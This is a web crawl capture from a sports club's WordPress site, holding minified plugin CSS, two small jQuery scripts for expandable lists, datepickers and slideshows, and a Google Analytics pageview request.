label.input-checkbox{padding:0}.datasetform p.input-paragraph{font-weight:400}.datasetform label.label-paragraph{display:block;width:100%;float:none;margin-bottom:.5em;margin-left:0;font-weight:700}.datasetform ul.input-radio,.datasetform ul.input-checkbox{margin:0;list-style:none;padding-top:.3em}.datasetform ul.input-radio li,.datasetform ul.input-checkbox li{float:left;margin:0;margin-right:.5em}.datasetform ul.input-radio.input-newsletter li{float:none}.datasetform ul.input-radio input,.datasetform ul.input-checkbox input{width:initial;margin:0}.datasetform .radiolist label,.datasetform .checkboxlist label,.datasetform ul.input-radio label,.datasetform ul.input-checkbox label{display:inline;margin:0 3px;padding:0;float:none;font-weight:400}.datasetform input,.datasetform select{margin-left:0}.datasetform input.checkbox-input,.datasetform input.radio-input{padding:0 5px;max-width:100px}.datasetform h3{font-size:1.3em}.datasetform div.captcha{clear:both}.datasetform div.captcha img.captcha{width:200px;height:50px;margin-right:10px !important;border:1px solid}.datasetform .captcha-image{float:left;margin-top:.3em}.datasetform .captcha-image:after{content:" ";display:block;clear:both}.datasetform div.captcha .new-code{margin:0 0 0 8em !important;padding:0;clear:both}.datasetform div.captcha input{width:90px;height:50px;padding-top:0;padding-bottom:0;margin-bottom:0;margin-top:.3em}.datasetform p{margin:0;padding:0}.datasetform.grid-input label.submit{display:none}.datasetform p.submit{clear:both;margin-top:.5em}.datasetform .button{margin:0;width:300px}.datasetform.grid-input .button{display:block;margin:0 auto}.datasetform .radiolist,.datasetform .input-radio,.datasetform .checkboxlist{text-align:left;list-style:none;margin-left:8em}.datasetform .input-container.grid-input .checkboxlist,.datasetform .input-container.grid-input .radiolist,.datasetform.grid-input .radiolist,.datasetform.grid-input .checkboxlist{margin-left:0}.datasetform .checkboxlist.label-paragraph,.datasetform .radiolist.label-paragraph{margin-left:0;width:100%}.datasetform .radiolist li,.datasetform .checkboxlist li{float:left;margin-right:1em;list-style-type:none}.datasetform .radiolist:after,.datasetform .checkboxlist:after{content:" ";clear:both;display:table}.datasetform .datepicker{display:none}.datasetform .form-input.input-tinymce{padding:5px;border:1px solid;background-color:#f1f1f1}.box.error,.box.success{text-align:left}.box.error ul li,.box.success ul li{margin-left:1em;margin-bottom:.5em}.box.error{border:1px solid #c00;background-color:#f7d9d9}.box.success{border:1px solid #060;background-color:#c6dcc6}.error{clear:both;text-align:center;margin-top:3em;color:#c00}.projectmanager-search-form{margin-bottom:1em !important}.projectmanager-search-form:before,.projectmanager-search-form:afer{content:" ";display:table;clear:both}div.testimonials{clear:both;margin-bottom:2em;padding:0}div.testimonials ol.testimonials-list{margin-left:0;padding:0;list-style-type:none}div.testimonials ol.testimonials-list li{border-bottom:1px solid;padding:.5em 0;margin:0 .3em 1em 0;clear:both;width:100%;text-align:left}div.testimonials ol.testimonials-list li p{margin:.2em}div.testimonials .comment{font-style:italic;text-align:left}ol.testimonials-list .location{text-align:right;clear:both}.testimonials img{float:left;border-radius:200px;-webkit-border-radius:200px;-moz-border-radius:200px}.testimonials .sticky .testimonial .name a{font-weight:700}#testimonials-intro{text-align:left;width:100%}#testimonials-intro .testimonials-intro{clear:both;margin-bottom:2em}#testimonials-intro .testimonial,.dataset-gallery .testimonial{padding:.5em;opacity:1;margin:.3em .3em .3em 0}#testimonials-intro .testimonial p,.dataset-gallery .testimonial p{margin:.2em}#testimonials-intro .testimonial .comment,.dataset-gallery .testimonial .comment{padding:.3em;font-style:italic;margin:0;border:1px solid;padding:.5em;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#testimonials-intro .testimonial img,.dataset-gallery .testimonial img{float:left;-webkit-border-radius:200px;-moz-border-radius:200px;border-radius:200px}#testimonials-intro .supporter,.dataset-gallery .testimonial .supporter{margin-top:.8em}#testimonials-intro .cite .name,#testimonials-intro .cite .location,.dataset-gallery .testimonial .cite .name,.dataset-gallery .testimonial .cite .location{display:block;text-align:left;margin:0}#testimonials-intro .cite.image .name,#testimonials-intro .cite.image .location,.dataset-gallery .testimonial .cite.image .name,.dataset-gallery .testimonial .cite.image .location{margin-left:70px}#testimonials-intro .num-supporters{font-size:1.5em;font-weight:700;text-align:center;clear:both;margin-top:1em}#testimonials-intro .num-supporters .testimonials-join,#testimonials-intro .num-supporters .testimonials-list{font-weight:400}.fit,.fit .testimonial{margin-right:0 !important;margin-left:0 !important}.projectmanager_map{position:relative}.projectmanager_map svg{margin:0 auto;display:block}.projectmanager_map ul.num_datasets_countries{list-style:none;position:relative;max-width:400px;margin-left:.5em}.projectmanager_map ul.num_datasets_countries li{list-style-type:none;padding:.2em;float:left}.projectmanager-pagination.page-numbers{clear:both;text-align:center;font-size:1em;margin:1em 0}.projectmanager-pagination.page-numbers a{padding:2px 5px 0;border:1px solid;border-bottom:none}.projectmanager-pagination.page-numbers span{font-weight:700}.projectmanager-pagination.page-numbers span.current{font-weight:700;border:none}ul.projectmanager_widget{margin-left:1em}ul.projectmanager_widget li{margin:.5em 0}@media screen and (max-device-width:736px){.dataset-gallery .pm-gallery-item{width:100% !important;max-width:100% !important;float:none;display:block;margin-bottom:.3em}.projectmanager-selections select,.projectmanager-selections input.button{display:block;clear:both;margin-bottom:1em}.dataset-container .dataset-main-image{display:block;width:100%}#testimonials-intro .pm-gallery-item,.testimonials .pm-gallery-item{width:100% !important;float:none !important;display:block;border-bottom:1px solid}#testimonials-intro .testimonial .comment,.pm-gallery-item .testimonial .comment{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#testimonials-intro .cite,.pm-gallery-item .testimonial .cite{text-align:right;margin-bottom:0;padding-bottom:0}#testimonials-intro .cite .name,#testimonials-intro .cite .location,.pm-gallery-item .testimonial .cite .name,.pm-gallery-item .testimonial .cite .location{margin-left:0;display:block}#testimonials-intro .num-supporters{text-align:center}#testimonials-intro .num-supporters span{display:block;margin:.2em 0;clear:both}.datasetform .input-container{float:none;width:100% !important;clear:both}.datasetform .input-container .input-content{padding-right:0 !important}.datasetform .form-input{width:100%;clear:both}.datasetform .form-input-time,.datasetform .form-input-date{display:inline}.datasetform .radio-input,.datasetform .checkbox-input{display:inline !important;margin:4px 0}.datasetform label{clear:both;text-align:left;width:auto;float:none;margin-bottom:.5em}.datasetform .captcha label:after{content:" ";display:table;clear:both}.datasetform .captcha-code{width:100%}.datasetform .captcha-image{width:65%;max-width:65%;margin-right:5%}.datasetform .captcha img{clear:both;display:inline;margin-right:0}.datasetform .captcha input{width:30%;max-width:30%;display:inline}.datasetform .captcha p.new-code{clear:both;margin-left:0 !important}.datasetform .button{width:100%}}@media print{div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.projectmanager-list.accordion .list-content,div.projectmanager-list.expandable .list-content{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;o-box-shadow:none;box-shadow:none;border-radius:0 !important;display:block;background-image:none;background:#fff !important}.hide-print{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3
body_size: 300
content:
jQuery(document).ready(function(){jQuery(".projectmanager-list.expandable>.list-header").addClass("closed");jQuery(".projectmanager-list.expandable>.list-content").addClass("closed");if(jQuery(".projectmanager-list.expandable").hasClass("first-open")){jQuery(".projectmanager-list.expandable>.list-header:first").toggleClass("closed open");jQuery(".projectmanager-list.expandable>.list-content:first").toggleClass("closed open");}
jQuery(".projectmanager-list.expandable>.list-header").click(function(){jQuery(this).next(".list-content").slideToggle("fast");jQuery(this).next(".list-content").toggleClass("closed open");jQuery(this).toggleClass("closed open");});jQuery(".projectmanager-list.accordion").accordion({header:".list-header",heightStyle:"content"});jQuery(".datepicker").datepicker({showAnim:"slideDown",showOtherMonths:true,showButtonPanel:true,numberOfMonths:3,showWeek:true,dateFormat:"yy-mm-dd",changeYear:true,yearRange:"c-100:c+100",changeMonth:true});jQuery(".datepicker").css("display","inline");jQuery(".form-input-date").remove();});

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3
body_size: 218
content:
jQuery(document).ready(function($){jQuery('.cycle-slideshow').on('cycle-bootstrap',function(e,opts,API){API.customGetImageSrc=function(slideOpts,opts,slideEl){return jQuery(slideEl).find('img').attr('src');},API.customGetImageClass=function(slideOpts,opts,slideEl){return jQuery(slideEl).attr('class');}});if(document.documentElement.clientWidth<736){jQuery(".fancy-slideshow-container.text-slideshow").each(function(){var el=jQuery(this).children(".fancy-slideshow");if(el.data("cycle-fx")=="carousel"){el.data("cycle-fx","scrollHorz");el.data("cycle-carousel-visible",0);}});}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1520610688&t=pageview&_s=1&dl=https%3A%2F%2Fborac-sport.com%2Fokosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi%2F&ul=en-us%40posix&dt=%D0%9E%D0%BA%D0%BE%D1%81%D0%BD%D0%B8%D1%86%D0%B0%20%D0%BE%D1%81%D1%82%D0%B0%D1%98%D0%B5%20%D0%BD%D0%B0%20%D0%BE%D0%BA%D1%83%D0%BF%D1%83%3A%20%D0%91%D0%BE%D1%80%D0%B0%D1%86%20%D1%81%D0%B0%20%D0%BF%D1%80%D0%BE%D0%B2%D1%98%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D0%BC%20%D1%81%D0%BD%D0%B0%D0%B3%D0%B0%D0%BC%D0%B0%20%D1%83%20%D0%90%D0%BB%D0%BF%D0%B5%20%D0%BB%D0%B8%D0%B3%D0%B8!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=543453484&gjid=2030871047&cid=2117781937.1769284562&tid=UA-102567183-1&_gid=1694472324.1769284562&_r=1&_slc=1&z=1661362274
body_size: -451
content:
2,cG-89XSPVTYJR